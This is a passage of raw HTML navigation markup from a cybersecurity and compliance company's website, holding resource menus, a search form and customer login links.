</svg></div></div><div class="text-size-regular-4">The Predict-to-Prevent cybersecurity and compliance company.</div></div></a><a data-wf-native-id-path="234a61bc-54cd-a2c2-a14a-954422607ecd:14fdb588-1e4c-cc6b-07e4-cdfaad07cd4c:4c3de8e8-097f-348c-d5cf-6ba1952f592b" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="4c3de8e8-097f-348c-d5cf-6ba1952f592b" data-wf-component-context="%5B%7B%22componentId%22%3A%2275f6aed1-ac27-6199-58cb-7e87b2952697%22%2C%22instanceId%22%3A%22234a61bc-54cd-a2c2-a14a-954422607ecd%22%7D%2C%7B%22componentId%22%3A%224c3de8e8-097f-348c-d5cf-6ba1952f5852%22%2C%22instanceId%22%3A%2214fdb588-1e4c-cc6b-07e4-cdfaad07cd4c%22%7D%5D" href="/events" class="new-navbar_featured-card-2 w-inline-block"><div class="new-navbar-ft-image-strecth"><img width="140" loading="lazy" alt="" src="https://cdn.prod.website-files.com/65314f57d74188c7da669487/69667389d4cd1fc18a062347_03c65369e0da59a34d2ba801e6b3a6cf_674f3377a5aab38ae961cec9_image%20(3).avif" class="nav-stretch-image"/></div><div class="new-navbar-ft-text-2"><div class="new-navbar-ft-head-2"><div class="nav-section-header-2 _700-bold">Events &amp; Webinars</div><div class="icon-embed-custom-45 w-embed"><svg xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 24 25" fill="none" preserveAspectRatio="xMidYMid meet" aria-hidden="true" role="img">
<path d="M13.172 12.0254L8.22198 7.07535L9.63598 5.66235L16 12.0254L9.63598 18.3894L8.22198 16.9744L13.172 12.0254Z" fill="currentColor"/>
</svg></div></div><div class="text-size-regular-4">Meet with our industry experts at upcoming events, webinars, and conferences!</div></div></a></div></div></div></div></nav></div><div data-delay="0" data-hover="false" fs-mirrorclick-element="target" class="navbar_menu-dropdown-2 w-dropdown"><div data-wf-native-id-path="234a61bc-54cd-a2c2-a14a-954422607ecd:14fdb588-1e4c-cc6b-07e4-cdfaad07cd4c:4c3de8e8-097f-348c-d5cf-6ba1952f5936" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="4c3de8e8-097f-348c-d5cf-6ba1952f5936" data-wf-component-context="%5B%7B%22componentId%22%3A%2275f6aed1-ac27-6199-58cb-7e87b2952697%22%2C%22instanceId%22%3A%22234a61bc-54cd-a2c2-a14a-954422607ecd%22%7D%2C%7B%22componentId%22%3A%224c3de8e8-097f-348c-d5cf-6ba1952f5852%22%2C%22instanceId%22%3A%2214fdb588-1e4c-cc6b-07e4-cdfaad07cd4c%22%7D%5D" class="drop-down-toggle-2 _2025 w-dropdown-toggle"><div>Resources</div><div class="icon-2 w-icon-dropdown-toggle"></div></div><nav class="nav-dropdown-list-2 w-dropdown-list"><div class="new-navbar-drop-container-2"><div class="new-navbar-grid-2 resources"><div class="new-navbar-group-2"><div class="new-navbar-head-2"><div class="copy-of-viking-cloud---project--eyebrow text-color-accent">RESOURCE BY TYPE</div></div><div class="new-navbar-body-2 resources"><div class="new-navbar-body-2"><a data-wf-native-id-path="234a61bc-54cd-a2c2-a14a-954422607ecd:14fdb588-1e4c-cc6b-07e4-cdfaad07cd4c:4c3de8e8-097f-348c-d5cf-6ba1952f5943" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="4c3de8e8-097f-348c-d5cf-6ba1952f5943" data-wf-component-context="%5B%7B%22componentId%22%3A%2275f6aed1-ac27-6199-58cb-7e87b2952697%22%2C%22instanceId%22%3A%22234a61bc-54cd-a2c2-a14a-954422607ecd%22%7D%2C%7B%22componentId%22%3A%224c3de8e8-097f-348c-d5cf-6ba1952f5852%22%2C%22instanceId%22%3A%2214fdb588-1e4c-cc6b-07e4-cdfaad07cd4c%22%7D%5D" href="/blog" class="new-navbar-item-2 w-inline-block"><div>Blog</div></a><a data-wf-native-id-path="234a61bc-54cd-a2c2-a14a-954422607ecd:14fdb588-1e4c-cc6b-07e4-cdfaad07cd4c:4c3de8e8-097f-348c-d5cf-6ba1952f5946" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="4c3de8e8-097f-348c-d5cf-6ba1952f5946" data-wf-component-context="%5B%7B%22componentId%22%3A%2275f6aed1-ac27-6199-58cb-7e87b2952697%22%2C%22instanceId%22%3A%22234a61bc-54cd-a2c2-a14a-954422607ecd%22%7D%2C%7B%22componentId%22%3A%224c3de8e8-097f-348c-d5cf-6ba1952f5852%22%2C%22instanceId%22%3A%2214fdb588-1e4c-cc6b-07e4-cdfaad07cd4c%22%7D%5D" href="/press-news" class="new-navbar-item-2 w-inline-block"><div>Press &amp; News</div></a><a data-wf-native-id-path="234a61bc-54cd-a2c2-a14a-954422607ecd:14fdb588-1e4c-cc6b-07e4-cdfaad07cd4c:4c3de8e8-097f-348c-d5cf-6ba1952f5949" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="4c3de8e8-097f-348c-d5cf-6ba1952f5949" data-wf-component-context="%5B%7B%22componentId%22%3A%2275f6aed1-ac27-6199-58cb-7e87b2952697%22%2C%22instanceId%22%3A%22234a61bc-54cd-a2c2-a14a-954422607ecd%22%7D%2C%7B%22componentId%22%3A%224c3de8e8-097f-348c-d5cf-6ba1952f5852%22%2C%22instanceId%22%3A%2214fdb588-1e4c-cc6b-07e4-cdfaad07cd4c%22%7D%5D" href="/resources?tag=Case+Study" class="new-navbar-item-2 w-inline-block"><div>Case Studies</div></a><a data-wf-native-id-path="234a61bc-54cd-a2c2-a14a-954422607ecd:14fdb588-1e4c-cc6b-07e4-cdfaad07cd4c:4c3de8e8-097f-348c-d5cf-6ba1952f594c" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="4c3de8e8-097f-348c-d5cf-6ba1952f594c" data-wf-component-context="%5B%7B%22componentId%22%3A%2275f6aed1-ac27-6199-58cb-7e87b2952697%22%2C%22instanceId%22%3A%22234a61bc-54cd-a2c2-a14a-954422607ecd%22%7D%2C%7B%22componentId%22%3A%224c3de8e8-097f-348c-d5cf-6ba1952f5852%22%2C%22instanceId%22%3A%2214fdb588-1e4c-cc6b-07e4-cdfaad07cd4c%22%7D%5D" href="/resources?tag=Datasheet" class="new-navbar-item-2 w-inline-block"><div>Datasheets</div></a><a data-wf-native-id-path="234a61bc-54cd-a2c2-a14a-954422607ecd:14fdb588-1e4c-cc6b-07e4-cdfaad07cd4c:4c3de8e8-097f-348c-d5cf-6ba1952f594f" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="4c3de8e8-097f-348c-d5cf-6ba1952f594f" data-wf-component-context="%5B%7B%22componentId%22%3A%2275f6aed1-ac27-6199-58cb-7e87b2952697%22%2C%22instanceId%22%3A%22234a61bc-54cd-a2c2-a14a-954422607ecd%22%7D%2C%7B%22componentId%22%3A%224c3de8e8-097f-348c-d5cf-6ba1952f5852%22%2C%22instanceId%22%3A%2214fdb588-1e4c-cc6b-07e4-cdfaad07cd4c%22%7D%5D" href="/resources?tag=eBook" class="new-navbar-item-2 w-inline-block"><div>eBooks</div></a><a data-wf-native-id-path="234a61bc-54cd-a2c2-a14a-954422607ecd:14fdb588-1e4c-cc6b-07e4-cdfaad07cd4c:4c3de8e8-097f-348c-d5cf-6ba1952f5952" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="4c3de8e8-097f-348c-d5cf-6ba1952f5952" data-wf-component-context="%5B%7B%22componentId%22%3A%2275f6aed1-ac27-6199-58cb-7e87b2952697%22%2C%22instanceId%22%3A%22234a61bc-54cd-a2c2-a14a-954422607ecd%22%7D%2C%7B%22componentId%22%3A%224c3de8e8-097f-348c-d5cf-6ba1952f5852%22%2C%22instanceId%22%3A%2214fdb588-1e4c-cc6b-07e4-cdfaad07cd4c%22%7D%5D" href="/resources?tag=Infographic" class="new-navbar-item-2 w-inline-block"><div>Infographics</div></a><a data-wf-native-id-path="234a61bc-54cd-a2c2-a14a-954422607ecd:14fdb588-1e4c-cc6b-07e4-cdfaad07cd4c:4c3de8e8-097f-348c-d5cf-6ba1952f5955" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="4c3de8e8-097f-348c-d5cf-6ba1952f5955" data-wf-component-context="%5B%7B%22componentId%22%3A%2275f6aed1-ac27-6199-58cb-7e87b2952697%22%2C%22instanceId%22%3A%22234a61bc-54cd-a2c2-a14a-954422607ecd%22%7D%2C%7B%22componentId%22%3A%224c3de8e8-097f-348c-d5cf-6ba1952f5852%22%2C%22instanceId%22%3A%2214fdb588-1e4c-cc6b-07e4-cdfaad07cd4c%22%7D%5D" href="/cyberintel-podcast" class="new-navbar-item-2 w-inline-block"><div>Podcast</div></a></div><div class="new-navbar-body-2"><a data-wf-native-id-path="234a61bc-54cd-a2c2-a14a-954422607ecd:14fdb588-1e4c-cc6b-07e4-cdfaad07cd4c:4c3de8e8-097f-348c-d5cf-6ba1952f5959" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="4c3de8e8-097f-348c-d5cf-6ba1952f5959" data-wf-component-context="%5B%7B%22componentId%22%3A%2275f6aed1-ac27-6199-58cb-7e87b2952697%22%2C%22instanceId%22%3A%22234a61bc-54cd-a2c2-a14a-954422607ecd%22%7D%2C%7B%22componentId%22%3A%224c3de8e8-097f-348c-d5cf-6ba1952f5852%22%2C%22instanceId%22%3A%2214fdb588-1e4c-cc6b-07e4-cdfaad07cd4c%22%7D%5D" href="/resources?tag=Report" class="new-navbar-item-2 w-inline-block"><div>Reports</div></a><a data-wf-native-id-path="234a61bc-54cd-a2c2-a14a-954422607ecd:14fdb588-1e4c-cc6b-07e4-cdfaad07cd4c:4c3de8e8-097f-348c-d5cf-6ba1952f595c" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="4c3de8e8-097f-348c-d5cf-6ba1952f595c" data-wf-component-context="%5B%7B%22componentId%22%3A%2275f6aed1-ac27-6199-58cb-7e87b2952697%22%2C%22instanceId%22%3A%22234a61bc-54cd-a2c2-a14a-954422607ecd%22%7D%2C%7B%22componentId%22%3A%224c3de8e8-097f-348c-d5cf-6ba1952f5852%22%2C%22instanceId%22%3A%2214fdb588-1e4c-cc6b-07e4-cdfaad07cd4c%22%7D%5D" href="/resources?tag=Video" class="new-navbar-item-2 w-inline-block"><div>Videos</div></a><a data-wf-native-id-path="234a61bc-54cd-a2c2-a14a-954422607ecd:14fdb588-1e4c-cc6b-07e4-cdfaad07cd4c:4c3de8e8-097f-348c-d5cf-6ba1952f595f" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="4c3de8e8-097f-348c-d5cf-6ba1952f595f" data-wf-component-context="%5B%7B%22componentId%22%3A%2275f6aed1-ac27-6199-58cb-7e87b2952697%22%2C%22instanceId%22%3A%22234a61bc-54cd-a2c2-a14a-954422607ecd%22%7D%2C%7B%22componentId%22%3A%224c3de8e8-097f-348c-d5cf-6ba1952f5852%22%2C%22instanceId%22%3A%2214fdb588-1e4c-cc6b-07e4-cdfaad07cd4c%22%7D%5D" href="/resources?tag=Webinar" class="new-navbar-item-2 w-inline-block"><div>Webinars (recorded)</div></a><a data-wf-native-id-path="234a61bc-54cd-a2c2-a14a-954422607ecd:14fdb588-1e4c-cc6b-07e4-cdfaad07cd4c:4c3de8e8-097f-348c-d5cf-6ba1952f5962" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="4c3de8e8-097f-348c-d5cf-6ba1952f5962" data-wf-component-context="%5B%7B%22componentId%22%3A%2275f6aed1-ac27-6199-58cb-7e87b2952697%22%2C%22instanceId%22%3A%22234a61bc-54cd-a2c2-a14a-954422607ecd%22%7D%2C%7B%22componentId%22%3A%224c3de8e8-097f-348c-d5cf-6ba1952f5852%22%2C%22instanceId%22%3A%2214fdb588-1e4c-cc6b-07e4-cdfaad07cd4c%22%7D%5D" href="/resources?tag=White+Paper" class="new-navbar-item-2 w-inline-block"><div>White Papers</div></a><a data-wf-native-id-path="234a61bc-54cd-a2c2-a14a-954422607ecd:14fdb588-1e4c-cc6b-07e4-cdfaad07cd4c:4c3de8e8-097f-348c-d5cf-6ba1952f5965" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="4c3de8e8-097f-348c-d5cf-6ba1952f5965" data-wf-component-context="%5B%7B%22componentId%22%3A%2275f6aed1-ac27-6199-58cb-7e87b2952697%22%2C%22instanceId%22%3A%22234a61bc-54cd-a2c2-a14a-954422607ecd%22%7D%2C%7B%22componentId%22%3A%224c3de8e8-097f-348c-d5cf-6ba1952f5852%22%2C%22instanceId%22%3A%2214fdb588-1e4c-cc6b-07e4-cdfaad07cd4c%22%7D%5D" href="/cybersecurity-terms" class="new-navbar-item-2 w-inline-block"><div>Cybersecurity Glossary</div></a><a data-wf-native-id-path="234a61bc-54cd-a2c2-a14a-954422607ecd:14fdb588-1e4c-cc6b-07e4-cdfaad07cd4c:4c3de8e8-097f-348c-d5cf-6ba1952f5968" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="4c3de8e8-097f-348c-d5cf-6ba1952f5968" data-wf-component-context="%5B%7B%22componentId%22%3A%2275f6aed1-ac27-6199-58cb-7e87b2952697%22%2C%22instanceId%22%3A%22234a61bc-54cd-a2c2-a14a-954422607ecd%22%7D%2C%7B%22componentId%22%3A%224c3de8e8-097f-348c-d5cf-6ba1952f5852%22%2C%22instanceId%22%3A%2214fdb588-1e4c-cc6b-07e4-cdfaad07cd4c%22%7D%5D" href="/blog/pci-dss-compliance-guide" class="new-navbar-item-2 w-inline-block"><div>PCI Compliance Guide</div></a><a id="w-node-_4c3de8e8-097f-348c-d5cf-6ba1952f596b-952f5852" data-wf-native-id-path="234a61bc-54cd-a2c2-a14a-954422607ecd:14fdb588-1e4c-cc6b-07e4-cdfaad07cd4c:4c3de8e8-097f-348c-d5cf-6ba1952f596b" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="4c3de8e8-097f-348c-d5cf-6ba1952f596b" data-wf-component-context="%5B%7B%22componentId%22%3A%2275f6aed1-ac27-6199-58cb-7e87b2952697%22%2C%22instanceId%22%3A%22234a61bc-54cd-a2c2-a14a-954422607ecd%22%7D%2C%7B%22componentId%22%3A%224c3de8e8-097f-348c-d5cf-6ba1952f5852%22%2C%22instanceId%22%3A%2214fdb588-1e4c-cc6b-07e4-cdfaad07cd4c%22%7D%5D" href="/resources" class="new-navbar-item-2 w-inline-block"><div>All Resources</div></a></div></div></div><div id="w-node-_4c3de8e8-097f-348c-d5cf-6ba1952f596e-952f5852" class="new-navbar-group-2 featured"><div class="new-navbar-head-2"><div class="copy-of-viking-cloud---project--eyebrow text-color-accent">FEATURED</div></div><div class="new-navbar-featured-2"><a data-wf-native-id-path="234a61bc-54cd-a2c2-a14a-954422607ecd:14fdb588-1e4c-cc6b-07e4-cdfaad07cd4c:4c3de8e8-097f-348c-d5cf-6ba1952f5973" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="4c3de8e8-097f-348c-d5cf-6ba1952f5973" data-wf-component-context="%5B%7B%22componentId%22%3A%2275f6aed1-ac27-6199-58cb-7e87b2952697%22%2C%22instanceId%22%3A%22234a61bc-54cd-a2c2-a14a-954422607ecd%22%7D%2C%7B%22componentId%22%3A%224c3de8e8-097f-348c-d5cf-6ba1952f5852%22%2C%22instanceId%22%3A%2214fdb588-1e4c-cc6b-07e4-cdfaad07cd4c%22%7D%5D" href="/blog" class="new-navbar_featured-card-2 w-inline-block"><div class="new-navbar-ft-image-strecth"><img sizes="100vw" srcset="https://cdn.prod.website-files.com/65314f57d74188c7da669487/696aaf48a8250c81fed35831_blog-image-p-500.jpg 500w, https://cdn.prod.website-files.com/65314f57d74188c7da669487/696aaf48a8250c81fed35831_blog-image-p-800.jpg 800w, https://cdn.prod.website-files.com/65314f57d74188c7da669487/696aaf48a8250c81fed35831_blog-image-p-1080.jpg 1080w, https://cdn.prod.website-files.com/65314f57d74188c7da669487/696aaf48a8250c81fed35831_blog-image.jpg 1588w" alt="" src="https://cdn.prod.website-files.com/65314f57d74188c7da669487/696aaf48a8250c81fed35831_blog-image.jpg" loading="lazy" class="nav-stretch-image"/></div><div class="new-navbar-ft-text-2"><div class="new-navbar-ft-head-2"><div class="nav-section-header-2 _700-bold">Blog</div><div class="icon-embed-custom-45 w-embed"><svg xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 24 25" fill="none" preserveAspectRatio="xMidYMid meet" aria-hidden="true" role="img">
<path d="M13.172 12.0254L8.22198 7.07535L9.63598 5.66235L16 12.0254L9.63598 18.3894L8.22198 16.9744L13.172 12.0254Z" fill="currentColor"/>
</svg></div></div><div class="text-size-regular-4">Stay up-to-date on the latest happenings in Cybersecurity and PCI Compliance.</div></div></a><a data-wf-native-id-path="234a61bc-54cd-a2c2-a14a-954422607ecd:14fdb588-1e4c-cc6b-07e4-cdfaad07cd4c:4c3de8e8-097f-348c-d5cf-6ba1952f597d" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="4c3de8e8-097f-348c-d5cf-6ba1952f597d" data-wf-component-context="%5B%7B%22componentId%22%3A%2275f6aed1-ac27-6199-58cb-7e87b2952697%22%2C%22instanceId%22%3A%22234a61bc-54cd-a2c2-a14a-954422607ecd%22%7D%2C%7B%22componentId%22%3A%224c3de8e8-097f-348c-d5cf-6ba1952f5852%22%2C%22instanceId%22%3A%2214fdb588-1e4c-cc6b-07e4-cdfaad07cd4c%22%7D%5D" href="/cyberintel-podcast" class="new-navbar_featured-card-2 w-inline-block"><div class="new-navbar-ft-image-strecth"><img sizes="100vw" srcset="https://cdn.prod.website-files.com/65314f57d74188c7da669487/69667389d4cd1fc18a062341_9977ac3bfe9d191d74934f2ba44fc5e2_CyberIntel%2520-%2520Thumbnail%2520Site%2520%25E2%2580%2594%2520Dark%2520(1)-p-500.png 500w, https://cdn.prod.website-files.com/65314f57d74188c7da669487/69667389d4cd1fc18a062341_9977ac3bfe9d191d74934f2ba44fc5e2_CyberIntel%2520-%2520Thumbnail%2520Site%2520%25E2%2580%2594%2520Dark%2520(1)-p-800.png 800w, https://cdn.prod.website-files.com/65314f57d74188c7da669487/69667389d4cd1fc18a062341_9977ac3bfe9d191d74934f2ba44fc5e2_CyberIntel%20-%20Thumbnail%20Site%20%E2%80%94%20Dark%20(1).png 1044w" alt="" src="https://cdn.prod.website-files.com/65314f57d74188c7da669487/69667389d4cd1fc18a062341_9977ac3bfe9d191d74934f2ba44fc5e2_CyberIntel%20-%20Thumbnail%20Site%20%E2%80%94%20Dark%20(1).png" loading="lazy" class="nav-stretch-image"/></div><div class="new-navbar-ft-text-2"><div class="new-navbar-ft-head-2"><div class="nav-section-header-2 _700-bold">Podcast</div><div class="icon-embed-custom-45 w-embed"><svg xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 24 25" fill="none" preserveAspectRatio="xMidYMid meet" aria-hidden="true" role="img">
<path d="M13.172 12.0254L8.22198 7.07535L9.63598 5.66235L16 12.0254L9.63598 18.3894L8.22198 16.9744L13.172 12.0254Z" fill="currentColor"/>
</svg></div></div><div class="text-size-regular-4">Our take on everything Cybersecurity and PCI Compliance.</div></div></a></div></div></div></div></nav></div><div class="navigation-button-group-2 hidden-desktop"><div data-delay="0" data-hover="false" fs-mirrorclick-element="target" class="navbar_menu-dropdown-2 nav-search w-dropdown"><div data-wf-native-id-path="234a61bc-54cd-a2c2-a14a-954422607ecd:14fdb588-1e4c-cc6b-07e4-cdfaad07cd4c:4c3de8e8-097f-348c-d5cf-6ba1952f5989" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="4c3de8e8-097f-348c-d5cf-6ba1952f5989" data-wf-component-context="%5B%7B%22componentId%22%3A%2275f6aed1-ac27-6199-58cb-7e87b2952697%22%2C%22instanceId%22%3A%22234a61bc-54cd-a2c2-a14a-954422607ecd%22%7D%2C%7B%22componentId%22%3A%224c3de8e8-097f-348c-d5cf-6ba1952f5852%22%2C%22instanceId%22%3A%2214fdb588-1e4c-cc6b-07e4-cdfaad07cd4c%22%7D%5D" class="drop-down-toggle-2 w-dropdown-toggle"><div class="w-embed"><svg xmlns:xlink="http://www.w3.org/1999/xlink" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 256 256" fill="currentColor">
  <path d="M232.49,215.51,185,168a92.12,92.12,0,1,0-17,17l47.53,47.54a12,12,0,0,0,17-17ZM44,112a68,68,0,1,1,68,68A68.07,68.07,0,0,1,44,112Z"></path>
</svg></div></div><nav class="nav-dropdown-list-2 w-dropdown-list"><div class="nav-bar-container-2"><div class="navbar5_dropdown-content-2"><div class="new-nav-container-2"><div class="nav-2grid-split-2 none"><div class="div-block-6-2-6"><form action="/search" class="search-2-2-3 w-form"><label for="search-3" class="new-heading-6-2 the-nav">Search Vikingcloud</label><div class="search-div-wrapper-2"><input class="search-input-4 nav w-input" maxlength="256" name="query" placeholder="Type Keywords" type="search" id="search" required=""/><input type="submit" class="search-button-3 button-2 w-button" value="Search"/></div></form></div></div><div fs-mirrorclick-element="trigger" class="click-to-close-2"></div></div></div></div></nav></div><div data-delay="0" data-hover="false" fs-mirrorclick-element="target" class="navbar_menu-dropdown-2 w-dropdown"><div data-wf-native-id-path="234a61bc-54cd-a2c2-a14a-954422607ecd:14fdb588-1e4c-cc6b-07e4-cdfaad07cd4c:4c3de8e8-097f-348c-d5cf-6ba1952f5999" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="4c3de8e8-097f-348c-d5cf-6ba1952f5999" data-wf-component-context="%5B%7B%22componentId%22%3A%2275f6aed1-ac27-6199-58cb-7e87b2952697%22%2C%22instanceId%22%3A%22234a61bc-54cd-a2c2-a14a-954422607ecd%22%7D%2C%7B%22componentId%22%3A%224c3de8e8-097f-348c-d5cf-6ba1952f5852%22%2C%22instanceId%22%3A%2214fdb588-1e4c-cc6b-07e4-cdfaad07cd4c%22%7D%5D" class="drop-down-toggle-2 flex w-dropdown-toggle"><div class="code-embed-3-2-3 w-embed"><svg xmlns:xlink="http://www.w3.org/1999/xlink" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 256 256" fill="currentColor">
  <path d="M230.92,212c-15.23-26.33-38.7-45.21-66.09-54.16a72,72,0,1,0-73.66,0C63.78,166.78,40.31,185.66,25.08,212a8,8,0,1,0,13.85,8c18.84-32.56,52.14-52,89.07-52s70.23,19.44,89.07,52a8,8,0,1,0,13.85-8ZM72,96a56,56,0,1,1,56,56A56.06,56.06,0,0,1,72,96Z"></path>
</svg></div><div>Log in</div><div class="w-icon-dropdown-toggle"></div></div><nav class="nav-dropdown-list-2 w-dropdown-list"><div class="nav-bar-container-2"><div class="navbar5_dropdown-content-2"><div class="new-nav-container-2"><div class="nav-2grid-split-2"><div class="drop-down-new-2 dark"><div class="nav-lists-drop-2 no-top-stroke _0"><a data-wf-native-id-path="234a61bc-54cd-a2c2-a14a-954422607ecd:14fdb588-1e4c-cc6b-07e4-cdfaad07cd4c:4c3de8e8-097f-348c-d5cf-6ba1952f59a5" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="4c3de8e8-097f-348c-d5cf-6ba1952f59a5" data-wf-component-context="%5B%7B%22componentId%22%3A%2275f6aed1-ac27-6199-58cb-7e87b2952697%22%2C%22instanceId%22%3A%22234a61bc-54cd-a2c2-a14a-954422607ecd%22%7D%2C%7B%22componentId%22%3A%224c3de8e8-097f-348c-d5cf-6ba1952f5852%22%2C%22instanceId%22%3A%2214fdb588-1e4c-cc6b-07e4-cdfaad07cd4c%22%7D%5D" href="https://portal.vikingcloud.com/login" target="_blank" class="nav-left-2 w-inline-block"><div class="image-content-wrapper-2"><div class="new-navbar-ft-head-2 login"><div class="nav-section-header-2 _700-bold">Asgard Platform</div><div class="w-embed"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" viewBox="0 0 24 25" fill="none">
  <path d="M13.172 12.1919L8.22198 7.24186L9.63598 5.82886L16 12.1919L9.63598 18.5559L8.22198 17.1409L13.172 12.1919Z" fill="#23569A"/>
</svg></div></div><div class="image-wrapper-2-3 _1-1"><img loading="lazy" src="https://cdn.prod.website-files.com/65314f57d74188c7da669487/69667389d4cd1fc18a062340_090824b1584bea286ef1d4c260645c1a_image%20placeholders.svg" alt="" class="image-100--cover-4"/></div></div><div class="learnmore-diiv-2 login"><p class="paragraph-s-2">Log In</p><img loading="lazy" src="https://cdn.prod.website-files.com/65314f57d74188c7da669487/69667389d4cd1fc18a06233e_3404db46f6fb46f1e0be410c88290e4b_Icons%20(3).svg" alt=""/></div></a><a data-wf-native-id-path="234a61bc-54cd-a2c2-a14a-954422607ecd:14fdb588-1e4c-cc6b-07e4-cdfaad07cd4c:4c3de8e8-097f-348c-d5cf-6ba1952f59b1" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="4c3de8e8-097f-348c-d5cf-6ba1952f59b1" data-wf-component-context="%5B%7B%22componentId%22%3A%2275f6aed1-ac27-6199-58cb-7e87b2952697%22%2C%22instanceId%22%3A%22234a61bc-54cd-a2c2-a14a-954422607ecd%22%7D%2C%7B%22componentId%22%3A%224c3de8e8-097f-348c-d5cf-6ba1952f5852%22%2C%22instanceId%22%3A%2214fdb588-1e4c-cc6b-07e4-cdfaad07cd4c%22%7D%5D" href="https://identity.nuarxinc.com/Account/Login?ReturnUrl=%2Fconnect%2Fauthorize%2Fcallback%3Fclient_id%3D6692CBBF-4B82-40F9-AFC9-00AC340D06F6%26redirect_uri%3Dhttps%253A%252F%252Fmy.nuarxinc.com%252Fcallback.html%26response_type%3Dcode%26scope%3Dopenid%2520profile%2520email%2520api1%26state%3Dacc185c251104afda8c50a927b1eea45%26code_challenge%3Dbkhu21L3k3byEzlrmc6gc-oUgz4lv-hXQLGys3P6ESQ%26code_challenge_method%3DS256%26response_mode%3Dquery" target="_blank" class="nav-left-2 w-inline-block"><div class="image-content-wrapper-2"><div class="new-navbar-ft-head-2 login"><div class="nav-section-header-2 _700-bold">My VikingCloud</div><div class="w-embed"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" viewBox="0 0 24 25" fill="none">
  <path d="M13.172 12.1919L8.22198 7.24186L9.63598 5.82886L16 12.1919L9.63598 18.5559L8.22198 17.1409L13.172 12.1919Z" fill="#23569A"/>
</svg></div></div><div class="image-wrapper-2-3 _1-1"><img loading="lazy" src="https://cdn.prod.website-files.com/65314f57d74188c7da669487/69667389d4cd1fc18a06233f_6ad3ff996861887bbaf4930845ea994f_image%20placeholders%20(1).svg" alt="" class="image-100--cover-4"/></div></div><div class="learnmore-diiv-2 login"><p class="paragraph-s-2">Log In</p><img loading="lazy" src="https://cdn.prod.website-files.com/65314f57d74188c7da669487/69667389d4cd1fc18a06233e_3404db46f6fb46f1e0be410c88290e4b_Icons%20(3).svg" alt=""/></div></a></div></div><div class="drop-down-new-2"><div class="nav-lists-drop-2 no-top-stroke _0 _2"><a data-wf-native-id-path="234a61bc-54cd-a2c2-a14a-954422607ecd:14fdb588-1e4c-cc6b-07e4-cdfaad07cd4c:4c3de8e8-097f-348c-d5cf-6ba1952f59bf" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="4c3de8e8-097f-348c-d5cf-6ba1952f59bf" data-wf-component-context="%5B%7B%22componentId%22%3A%2275f6aed1-ac27-6199-58cb-7e87b2952697%22%2C%22instanceId%22%3A%22234a61bc-54cd-a2c2-a14a-954422607ecd%22%7D%2C%7B%22componentId%22%3A%224c3de8e8-097f-348c-d5cf-6ba1952f5852%22%2C%22instanceId%22%3A%2214fdb588-1e4c-cc6b-07e4-cdfaad07cd4c%22%7D%5D" href="https://certs.securetrust.com/controlcenter/login.php" class="nav-left-2 w-inline-block"><div class="image-content-wrapper-2"><div class="new-navbar-ft-head-2 login"><div class="nav-section-header-2 _700-bold">Digital Certificates Control Center</div><div class="w-embed"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" viewBox="0 0 24 25" fill="none">
  <path d="M13.172 12.1919L8.22198 7.24186L9.63598 5.82886L16 12.1919L9.63598 18.5559L8.22198 17.1409L13.172 12.1919Z" fill="#23569A"/>
</svg></div></div><div class="image-wrapper-2-3 _1-1"><img loading="lazy" src="https://cdn.prod.website-files.com/65314f57d74188c7da669487/69667389d4cd1fc18a062336_8526e58f74873fcef8ff109eec6e4c7e_image%20placeholders%20(1).avif" alt="" class="image-100--cover-4"/></div></div><div class="learnmore-diiv-2 login"><p class="paragraph-s-2">Log In</p><img loading="lazy" src="https://cdn.prod.website-files.com/65314f57d74188c7da669487/69667389d4cd1fc18a06233e_3404db46f6fb46f1e0be410c88290e4b_Icons%20(3).svg" alt=""/></div></a><a data-wf-native-id-path="234a61bc-54cd-a2c2-a14a-954422607ecd:14fdb588-1e4c-cc6b-07e4-cdfaad07cd4c:4c3de8e8-097f-348c-d5cf-6ba1952f59cb" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="4c3de8e8-097f-348c-d5cf-6ba1952f59cb" data-wf-component-context="%5B%7B%22componentId%22%3A%2275f6aed1-ac27-6199-58cb-7e87b2952697%22%2C%22instanceId%22%3A%22234a61bc-54cd-a2c2-a14a-954422607ecd%22%7D%2C%7B%22componentId%22%3A%224c3de8e8-097f-348c-d5cf-6ba1952f5852%22%2C%22instanceId%22%3A%2214fdb588-1e4c-cc6b-07e4-cdfaad07cd4c%22%7D%5D" href="https://wrm.vikingcloud.com/login" target="_blank" class="nav-left-2 w-inline-block"><div class="image-content-wrapper-2"><div class="new-navbar-ft-head-2 login"><div class="nav-section-header-2 _700-bold">Web Risk Monitoring</div><div class="w-embed"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" viewBox="0 0 24 25" fill="none">
  <path d="M13.172 12.1919L8.22198 7.24186L9.63598 5.82886L16 12.1919L9.63598 18.5559L8.22198 17.1409L13.172 12.1919Z" fill="#23569A"/>
